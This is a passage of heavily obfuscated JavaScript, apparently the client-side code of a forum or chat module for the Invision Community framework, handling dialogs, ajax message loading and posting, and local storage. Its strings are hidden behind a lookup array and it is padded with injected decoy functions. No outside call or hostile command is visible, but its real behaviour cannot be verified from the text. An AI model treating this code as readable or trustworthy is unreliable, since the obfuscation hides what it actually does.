EGrQwN[19]}d2YqB4M(__TextDecoder[__String(EGrQwN[307])]?(__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[316]))[__String(EGrQwN[207])](),__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1078))[__String(1079)](__TextDecoder[__String(EGrQwN[307])])):__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[316]))[__String(EGrQwN[317])](),__Uint8Array[__String(1080)+"ta"](EGrQwN[18]))})[__String(EGrQwN[318])](function(){__Buffer[__String(EGrQwN[317])]()});return EGrQwN[19]})}});__Buffer[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[289])](__TextDecoder){__TextDecoder[__String(EGrQwN[267])][__String(EGrQwN[268])]();const __Uint8Array=this;ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[121])]:__String(EGrQwN[319]),[__String(EGrQwN[120])]:ips[__String(EGrQwN[204])](__String(EGrQwN[250])+__String(EGrQwN[320])+__String(1081)+"ve"),[__String(EGrQwN[321])]:__String(EGrQwN[322]),[__String(EGrQwN[323])]:{[EGrQwN[198]]:ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(EGrQwN[324])),[__String(EGrQwN[325])]:ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(EGrQwN[326]))},[__String(EGrQwN[327])]:{[EGrQwN[198]]:function(){d2YqB4M(__Uint8Array[__String(EGrQwN[328])](),ips[__String(EGrQwN[205])]()(__Uint8Array[__String(EGrQwN[104])]+__String(1082))[__String(EGrQwN[206])](function(__TextDecoder){if(__String(1083)in m0zbLBZ){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder,keqObU){return __Buffer({},__TextDecoder,keqObU)},__Buffer;d2YqB4M(__Buffer=function(__TextDecoder,keqObU,__Uint8Array){var __globalObject={},__String,SQuf31b,__Array;if(__TextDecoder[keqObU+__Uint8Array]!==void 0)return __TextDecoder[keqObU+__Uint8Array];if(keqObU===__Uint8Array)return EGrQwN[18];for(__String=EGrQwN[0];__String<keqObU.length;__String++){if(__globalObject[keqObU[__String]]===void 0)__globalObject[keqObU[__String]]=EGrQwN[0];if(__globalObject[__Uint8Array[__String]]===void 0)__globalObject[__Uint8Array[__String]]=EGrQwN[0];d2YqB4M(__globalObject[keqObU[__String]]++,__globalObject[__Uint8Array[__String]]--)}for(SQuf31b in __globalObject)if(__globalObject[SQuf31b]!==EGrQwN[0]){__TextDecoder[keqObU+__Uint8Array]=EGrQwN[19];return EGrQwN[19]}for(__Array=EGrQwN[1];__Array<keqObU.length;__Array++)if(__Buffer(__TextDecoder,keqObU.substr(EGrQwN[0],__Array),__Uint8Array.substr(EGrQwN[0],__Array))&&__Buffer(__TextDecoder,keqObU.substr(__Array),__Uint8Array.substr(__Array))||__Buffer(__TextDecoder,keqObU.substr(EGrQwN[0],__Array),__Uint8Array.substr(__Uint8Array.length-__Array))&&__Buffer(__TextDecoder,keqObU.substr(__Array),__Uint8Array.substr(EGrQwN[0],__Uint8Array.length-__Array))){__TextDecoder[keqObU+__Uint8Array]=EGrQwN[18];return EGrQwN[18]}__TextDecoder[keqObU+__Uint8Array]=EGrQwN[19];return EGrQwN[19]},console.log(__TextDecoder))}if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]});return}const keqObU=__globalObject(__String(EGrQwN[329]))[__String(EGrQwN[184])](__String(EGrQwN[384]))==__String(EGrQwN[385])&&__globalObject(__String(EGrQwN[329]))[__String(EGrQwN[184])](__String(1087)+__String(1088)+__String(1089)+EGrQwN[380])==__String(EGrQwN[386]);keqObU&&!__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[331]))?window[__String(EGrQwN[332])][__String(EGrQwN[247])](ips[__String(EGrQwN[133])](__String(EGrQwN[211]))):__Uint8Array[__String(EGrQwN[378])]()}))}}});return EGrQwN[19]},[__String(EGrQwN[287])](__TextDecoder){__TextDecoder[__String(EGrQwN[267])][__String(EGrQwN[268])]();const __Uint8Array=this,__Buffer=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:__Uint8Array[__String(EGrQwN[104])]+__String(1092),[__String(EGrQwN[306])]:__String(EGrQwN[333]),[__String(EGrQwN[307])]:ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(1093)),[__String(EGrQwN[308])]:EGrQwN[18],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(){__globalObject(__String(1094))[EGrQwN[22]](__String(EGrQwN[430]),function(__TextDecoder){ips[__String(EGrQwN[205])]()(__Uint8Array[__String(EGrQwN[104])]+__String(1096),{[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[276])]:{[__String(EGrQwN[334])]:__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[336]))}})[__String(EGrQwN[206])](function(__Uint8Array){if(__Uint8Array[__String(EGrQwN[121])]==__String(EGrQwN[119])){if(__String(1097)in m0zbLBZ){__Buffer()}function __Buffer(){function __Uint8Array(__Uint8Array){const __Buffer={};for(let keqObU of __Uint8Array.replace(/[^w]/g,"").toLowerCase())__Buffer[keqObU]=__Buffer[keqObU]+EGrQwN[1]||EGrQwN[1];return __Buffer}function __Buffer(__Uint8Array,__Buffer){const keqObU=buildCharMap(__Uint8Array),__TextDecoder=buildCharMap(__Buffer);for(let __globalObject in keqObU)if(keqObU[__globalObject]!==__TextDecoder[__globalObject]){return EGrQwN[19]}if(Object.keys(keqObU).length!==Object.keys(__TextDecoder).length){return EGrQwN[19]}return EGrQwN[18]}function keqObU(__Uint8Array){const __Buffer=__TextDecoder(__Uint8Array);return __Buffer!==1/0}function __TextDecoder(__Uint8Array){if(!__Uint8Array){return-EGrQwN[1]}const __Buffer=__TextDecoder(__Uint8Array.left),keqObU=__TextDecoder(__Uint8Array.right),__globalObject=Math.abs(__Buffer-keqObU);if(__Buffer===1/0||keqObU===1/0||__globalObject>EGrQwN[1]){return 1/0}const __String=Math.max(__Buffer,keqObU)+EGrQwN[1];return __String}window[__String(1098)]={buildCharacterMap:__Uint8Array,isAnagrams:__Buffer,isBalanced:keqObU,getHeightBalanced:__TextDecoder}}ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__Uint8Array[__String(EGrQwN[120])]})}else{if(__String(1099)in m0zbLBZ){keqObU()}function keqObU(){}__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[182])](__String(1100))[__String(EGrQwN[337])]()}});return EGrQwN[19]})}});__Buffer[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[193])](__TextDecoder,__Uint8Array,__Buffer,keqObU){const SQuf31b=this,__Array=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:SQuf31b[__String(EGrQwN[104])]+__String(1101)+__Uint8Array+__String(1102)+keqObU+__String(1103)+__Buffer,[__String(EGrQwN[306])]:__String(EGrQwN[432]),[__String(EGrQwN[308])]:EGrQwN[18],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(){__globalObject(__String(1105))[__String(EGrQwN[182])](__String(EGrQwN[338]))[EGrQwN[22]](__String(EGrQwN[311]),function(__Buffer){__Buffer[__String(EGrQwN[339])+__String(EGrQwN[340])+EGrQwN[341]]();const keqObU=__globalObject(__Buffer[__String(EGrQwN[312])+__String(EGrQwN[342])+EGrQwN[51]]);ips[__String(EGrQwN[205])]()(keqObU[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:keqObU[__String(EGrQwN[314])](),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(__Buffer){ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](__Buffer[__String(EGrQwN[120])]);if(__TextDecoder!=EGrQwN[17]){SQuf31b[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1106)+__TextDecoder)[__String(EGrQwN[337])]()}if(__Buffer[__String(1107)]==EGrQwN[1]){SQuf31b[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1108)+__Uint8Array+"']")[__String(EGrQwN[182])](__String(EGrQwN[423]))[__String(EGrQwN[337])]()}})[__String(EGrQwN[318])](function(){__Array[__String(EGrQwN[317])]()});return EGrQwN[19]})}});__Array[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[343])](__TextDecoder,__Uint8Array){__Uint8Array[__String(EGrQwN[267])][__String(EGrQwN[339])+__String(EGrQwN[340])+EGrQwN[341]]();const __Buffer=this,keqObU=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[276])](__String(1110));d2YqB4M(__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[182])](__String(1111))[__String(EGrQwN[161])]("li")[__String(EGrQwN[280])](__String(1112)),__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[295])](__String(1113)+__String(1114)),__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[280])](function(__TextDecoder,__Uint8Array){return(__Uint8Array[__String(1115)](new RegExp(__String(1116),EGrQwN[168]))||[])[__String(1117)](EGrQwN[248])}),__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[295])](__String(1118)+keqObU),ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(1119)+__Buffer[__String(EGrQwN[52])],keqObU));return EGrQwN[19]},[__String(EGrQwN[288])](__TextDecoder,__Uint8Array){__Uint8Array[__String(EGrQwN[267])][__String(EGrQwN[268])]();const __Buffer=this;__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(1120)](__String(EGrQwN[116]),function(){__Buffer[__String(1121)+__String(1122)+EGrQwN[88]](this[__String(EGrQwN[425])]);return EGrQwN[19]});return EGrQwN[19]},[__String(EGrQwN[349])](__globalObject){if(ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[250])+__String(1125)+"e_"+this[__String(EGrQwN[52])])==__globalObject){return}d2YqB4M(ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(EGrQwN[348])+this[__String(EGrQwN[344])+EGrQwN[345]],__globalObject),this[__String(EGrQwN[346])](),this[__String(EGrQwN[328])](),this[__String(EGrQwN[353])]())},[__String(EGrQwN[346])](){this[__String(EGrQwN[53])][__String(EGrQwN[347])]=this[__String(EGrQwN[53])][__String(1129)]==EGrQwN[1]&&ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[348])+this[__String(EGrQwN[52])])?ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[348])+this[__String(EGrQwN[52])]):this[__String(EGrQwN[53])][__String(EGrQwN[347])]?this[__String(EGrQwN[53])][__String(EGrQwN[347])]:__String(1130)},[__String(1131)](__TextDecoder){const __Uint8Array=__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[161])](__String(1132)+__String(1133))[__String(EGrQwN[367])]();this[__String(EGrQwN[349])](__Uint8Array);return EGrQwN[19]},[__String(1135)](){if(this[__String(EGrQwN[107])]){d2YqB4M(ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:ips[__String(EGrQwN[204])](__String(1136))}),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[350]))[__String(EGrQwN[278])](ips[__String(EGrQwN[204])](__String(EGrQwN[352]))),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[350]))[__String(EGrQwN[184])](__String(EGrQwN[354]),EGrQwN[19]));return EGrQwN[19]}this[__String(EGrQwN[351])](ips[__String(EGrQwN[204])](__String(1140)),ips[__String(EGrQwN[204])](__String(EGrQwN[352])))},[__String(EGrQwN[353])](){d2YqB4M(this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[350]))[__String(EGrQwN[184])](__String(EGrQwN[354]),EGrQwN[18]),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[350]))[__String(EGrQwN[278])](__String(EGrQwN[411])+ips[__String(EGrQwN[204])](__String(EGrQwN[412]))),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[303]))[__String(EGrQwN[355])](),this[__String(EGrQwN[122])]=EGrQwN[18],this[__String(EGrQwN[356])]=EGrQwN[19],this[__String(EGrQwN[357])]=EGrQwN[0],this[__String(EGrQwN[20])]=EGrQwN[0],this[__String(1143)]=EGrQwN[0],this[__String(EGrQwN[104])]=ips[__String(EGrQwN[133])](__String(EGrQwN[211]))+__String(1144)+this[__String(EGrQwN[52])],this[__String(EGrQwN[190])](),this[__String(EGrQwN[189])](__String(1145)));if(this[__String(EGrQwN[358])+__String(EGrQwN[359])]){d2YqB4M(this[__String(EGrQwN[360])]=EGrQwN[18],this[__String(EGrQwN[361])]={},this[__String(EGrQwN[81])]=EGrQwN[17],this[__String(1146)]())}return EGrQwN[19]},[__String(1147)](){d2YqB4M(this[__String(EGrQwN[107])]=EGrQwN[19],this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1148))[__String(EGrQwN[337])](),ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(1149))))},[__String(EGrQwN[351])](__globalObject,__TextDecoder=EGrQwN[17]){if(this[__String(EGrQwN[107])]){return}d2YqB4M(this[__String(EGrQwN[328])](),this[__String(EGrQwN[107])]=EGrQwN[18],this[__String(EGrQwN[108])][__String(EGrQwN[362])](ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__String(1150),{[__String(EGrQwN[363])]:__globalObject,[__String(1151)]:__TextDecoder})));if(this[__String(EGrQwN[62])]){if(this[__String(EGrQwN[364])]){clearTimeout(this[__String(EGrQwN[364])])}this[__String(EGrQwN[81])][__String(1152)]()}return EGrQwN[19]},[__String(EGrQwN[422])](__TextDecoder){const __Uint8Array=this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1154)),__Buffer=this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1155));if(__TextDecoder==EGrQwN[1]){d2YqB4M(this[__String(EGrQwN[365])]=EGrQwN[19],__Buffer[__String(EGrQwN[366])](__String(EGrQwN[354]),EGrQwN[19]),__Uint8Array[__String(EGrQwN[367])](""));if(__Uint8Array[__String(EGrQwN[182])](__String(EGrQwN[368]))[__String(EGrQwN[270])](__String(EGrQwN[369]))){d2YqB4M(__Uint8Array[__String(EGrQwN[182])](__String(EGrQwN[368]))[__String(EGrQwN[280])](__String(EGrQwN[369])),__Uint8Array[__String(1158)](__String(EGrQwN[371]),__String(1160)),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370]))[__String(EGrQwN[371])](this[__String(EGrQwN[372])]),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1161))[__String(EGrQwN[371])](this[__String(EGrQwN[372])]),__globalObject(__String(EGrQwN[282]))[__String(EGrQwN[165])](__String(EGrQwN[373])))}}else{if(__String(1162)in m0zbLBZ){keqObU()}function keqObU(){}d2YqB4M(this[__String(EGrQwN[365])]=EGrQwN[18],__Buffer[__String(EGrQwN[366])](__String(EGrQwN[354]),EGrQwN[18]))}},[__String(EGrQwN[378])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[379]));if(__Buffer){d2YqB4M(ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(EGrQwN[381])+__Uint8Array[__String(EGrQwN[52])],EGrQwN[0]),__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[280])](__String(EGrQwN[379])));if(ips[__String(EGrQwN[133])](__String(EGrQwN[221]))&&__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1165))[__String(EGrQwN[175])]!=EGrQwN[1]){__Uint8Array[__String(EGrQwN[189])](EGrQwN[18])}__globalObject(__String(EGrQwN[282]))[__String(EGrQwN[417])+EGrQwN[380]](__String(EGrQwN[373]))}else{d2YqB4M(ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(EGrQwN[381])+__Uint8Array[__String(EGrQwN[52])],EGrQwN[1]),__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[272])+__String(EGrQwN[273]))[__String(EGrQwN[295])](__String(EGrQwN[379])),__Uint8Array[__String(EGrQwN[328])](),__Uint8Array[__String(EGrQwN[382])]=__globalObject[__String(EGrQwN[383])]())}return EGrQwN[19]},[__String(1167)](){const __TextDecoder=__globalObject(__String(EGrQwN[329]))[__String(EGrQwN[184])](__String(EGrQwN[384]))==__String(EGrQwN[385])&&__globalObject(__String(EGrQwN[329]))[__String(EGrQwN[184])](__String(1168))==__String(EGrQwN[386]);if(this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[379]))){if(__TextDecoder||!__TextDecoder&&ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[381])+this[__String(EGrQwN[52])])!=EGrQwN[1]){this[__String(EGrQwN[378])]()}}},[__String(EGrQwN[328])](){clearTimeout(this[__String(EGrQwN[387])])},[__String(1169)+"re"](__TextDecoder){const __Uint8Array=this;if(__Uint8Array[__String(EGrQwN[167])]){return EGrQwN[19]}const __Buffer=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370])),keqObU=__Buffer[__String(EGrQwN[161])](__String(EGrQwN[303])),SQuf31b=__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?keqObU[__String(EGrQwN[388])](__String(1170))[__String(EGrQwN[184])](EGrQwN[97]):keqObU[__String(EGrQwN[388])](__String(1171)+__String(1172)+EGrQwN[30])[__String(EGrQwN[184])](EGrQwN[97]);d2YqB4M(__Uint8Array[__String(EGrQwN[167])]=EGrQwN[18],ips[__String(EGrQwN[205])]()(__Uint8Array[__String(EGrQwN[104])]+__String(EGrQwN[397]),{[__String(EGrQwN[274])]:__String(EGrQwN[275]),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[276])]:{[__String(EGrQwN[398])]:SQuf31b?SQuf31b:EGrQwN[0],[__String(EGrQwN[399])]:EGrQwN[1]}})[__String(EGrQwN[206])](function(keqObU){if(keqObU[__String(EGrQwN[121])]==__String(EGrQwN[119])){if(__String(1176)in m0zbLBZ){__Array()}function __Array(){var keqObU=function(keqObU){var __Array=keqObU.length,__TextDecoder,__Uint8Array,__Buffer,SQuf31b;d2YqB4M(__TextDecoder=[],__Uint8Array=EGrQwN[0]);for(__Buffer=EGrQwN[0];__Buffer<__Array;__Buffer++)__TextDecoder.push(__Buffer!==EGrQwN[0]&&keqObU[__Buffer]>keqObU[__Buffer-EGrQwN[1]]?__TextDecoder[__Buffer-EGrQwN[1]]+EGrQwN[1]:EGrQwN[1]);for(SQuf31b=__Array-EGrQwN[1];SQuf31b>=EGrQwN[0];SQuf31b--){if(SQuf31b!==__Array-EGrQwN[1]&&keqObU[SQuf31b]>keqObU[SQuf31b+EGrQwN[1]])__TextDecoder[SQuf31b]=Math.max(__TextDecoder[SQuf31b],__TextDecoder[SQuf31b+EGrQwN[1]]+EGrQwN[1]);__Uint8Array+=__TextDecoder[SQuf31b]}return __Uint8Array};console.log(keqObU)}ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:keqObU[__String(EGrQwN[120])]});return EGrQwN[19]}if(keqObU[__String(EGrQwN[400])]==EGrQwN[1]){d2YqB4M(__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[337])](),ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(EGrQwN[401]))))}else{if(keqObU[__String(EGrQwN[220])]){d2YqB4M(__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?(__globalObject(__TextDecoder[__String(EGrQwN[312])+__String(EGrQwN[342])+EGrQwN[51]])[__String(1179)](__Uint8Array[__String(EGrQwN[164])](keqObU[__String(EGrQwN[416])+EGrQwN[51]])),__Buffer[__String(1181)+__String(1182)](__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](EGrQwN[132]+SQuf31b)[__String(EGrQwN[402])]()[__String(EGrQwN[403])]-EGrQwN[404])):__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(1185)](__Uint8Array[__String(1186)+__String(1187)](keqObU[__String(EGrQwN[220])])),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1188)+__String(EGrQwN[389])+__String(1189))]),__globalObject(__String(EGrQwN[390]))[__String(EGrQwN[405])]())}}})[__String(EGrQwN[318])](function(){d2YqB4M(__Uint8Array[__String(EGrQwN[391])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[167])]=EGrQwN[19])}));return EGrQwN[19]},[__String(1191)](){if(this[__String(EGrQwN[122])]||!this[__String(EGrQwN[392])]){return EGrQwN[19]}let __TextDecoder;const __Uint8Array=this,__Buffer=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370])),keqObU=__Buffer[__String(EGrQwN[161])](__String(EGrQwN[303]));if(this[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])){if(!this[__String(EGrQwN[393])]&&__Buffer[__String(EGrQwN[394])]()!=EGrQwN[0]){return EGrQwN[19]}__TextDecoder=keqObU[__String(EGrQwN[388])]()[__String(EGrQwN[406])]()[__String(EGrQwN[184])](EGrQwN[97])}else{if(!this[__String(EGrQwN[393])]&&__Buffer[__String(EGrQwN[394])]()+__Buffer[__String(1193)]()<__Buffer[EGrQwN[0]][__String(EGrQwN[395])]){return EGrQwN[19]}__TextDecoder=keqObU[__String(EGrQwN[388])]()[__String(EGrQwN[407])]()[__String(EGrQwN[184])](EGrQwN[97])}if(__Buffer[__String(EGrQwN[161])](__String(1195)+__String(1196))[__String(EGrQwN[175])]<=EGrQwN[0]){const SQuf31b=ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__String(1197));this[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?keqObU[__String(EGrQwN[362])](SQuf31b):keqObU[__String(EGrQwN[262])](SQuf31b)}d2YqB4M(__Uint8Array[__String(EGrQwN[393])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[392])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[408])+__String(EGrQwN[409])]=EGrQwN[18],ips[__String(1200)+"x"]()(__Uint8Array[__String(EGrQwN[396])+EGrQwN[302]]+__String(EGrQwN[397]),{[__String(EGrQwN[274])]:__String(EGrQwN[275]),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[276])]:{[__String(EGrQwN[398])]:__TextDecoder?__TextDecoder:EGrQwN[0],[__String(EGrQwN[399])]:EGrQwN[1]}})[__String(EGrQwN[206])](function(SQuf31b){if(SQuf31b[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:SQuf31b[__String(EGrQwN[120])]});return EGrQwN[19]}if(SQuf31b[__String(EGrQwN[400])]==EGrQwN[1]){ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(EGrQwN[401])))}else{if(SQuf31b[__String(EGrQwN[220])]){d2YqB4M(__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?(keqObU[__String(1201)+EGrQwN[101]](__Uint8Array[__String(EGrQwN[164])](SQuf31b[__String(EGrQwN[220])])),__Buffer[__String(EGrQwN[394])](__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](EGrQwN[132]+__TextDecoder)[__String(EGrQwN[402])]()[__String(EGrQwN[403])]-EGrQwN[404])):keqObU[__String(EGrQwN[262])](__Uint8Array[__String(EGrQwN[164])](SQuf31b[__String(EGrQwN[220])])),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370]))]),__globalObject(__String(EGrQwN[390]))[__String(EGrQwN[405])](),__Uint8Array[__String(EGrQwN[392])]=EGrQwN[18])}const __Array=__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?keqObU[__String(EGrQwN[388])]()[__String(EGrQwN[406])]()[__String(EGrQwN[184])](EGrQwN[97]):keqObU[__String(EGrQwN[388])]()[__String(EGrQwN[407])]()[__String(EGrQwN[184])](EGrQwN[97]);if(__Array==__TextDecoder){d2YqB4M(__Uint8Array[__String(EGrQwN[393])]=EGrQwN[18],__Uint8Array[__String(1202)+"ad"]())}}__Buffer[__String(EGrQwN[161])](__String(1203))[__String(EGrQwN[337])]()})[__String(EGrQwN[318])](function(){d2YqB4M(__Uint8Array[__String(EGrQwN[391])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[408])+__String(EGrQwN[409])]=EGrQwN[19])}))},[__String(1204)](__globalObject){__globalObject[__String(EGrQwN[268])]();const __TextDecoder=this,__Uint8Array=__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[331]))?EGrQwN[1]:EGrQwN[0],__Buffer=__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[175])]>EGrQwN[0]?__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[184])](__String(EGrQwN[410])):"",keqObU=__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1205));d2YqB4M(keqObU[__String(EGrQwN[184])](__String(EGrQwN[354]),EGrQwN[18]),keqObU[__String(EGrQwN[278])](__String(EGrQwN[411])+ips[__String(EGrQwN[204])](__String(EGrQwN[412]))));const SQuf31b=__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1206))[__String(EGrQwN[367])]();ips[__String(EGrQwN[205])]()(__TextDecoder[__String(EGrQwN[104])]+__String(1207),{[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[274])]:__String(EGrQwN[275]),[__String(EGrQwN[276])]:{[__String(EGrQwN[424])]:SQuf31b,[__String(EGrQwN[413])]:__Uint8Array,[__String(EGrQwN[414])]:__Buffer}})[__String(EGrQwN[206])](function(__globalObject){__globalObject[__String(EGrQwN[121])]==__String(EGrQwN[119])||__globalObject[__String(EGrQwN[121])]==__String(1209)+__String(1210)+EGrQwN[32]?ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__globalObject[__String(EGrQwN[120])]}):location[__String(EGrQwN[426])]()})[__String(EGrQwN[318])](function(){d2YqB4M(keqObU[__String(EGrQwN[184])](__String(EGrQwN[354]),EGrQwN[19]),keqObU[__String(EGrQwN[278])](ips[__String(EGrQwN[204])](__String(1212))))});return EGrQwN[19]},[__String(1213)](__TextDecoder){__TextDecoder[__String(EGrQwN[268])]();const __Uint8Array=this,__Buffer=__globalObject(__TextDecoder[__String(EGrQwN[335])]),keqObU=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[331]))?EGrQwN[1]:EGrQwN[0],SQuf31b=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[175])]>EGrQwN[0]?__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[184])](__String(EGrQwN[410])):"",__Array=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[282]))[__String(EGrQwN[175])]>EGrQwN[0]?EGrQwN[1]:EGrQwN[0];ips[__String(EGrQwN[205])]()(__Buffer[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:__Buffer[__String(EGrQwN[314])]()+__String(1214)+keqObU+__String(1215)+SQuf31b+__String(1216)+__Array,[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]})}else{__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQ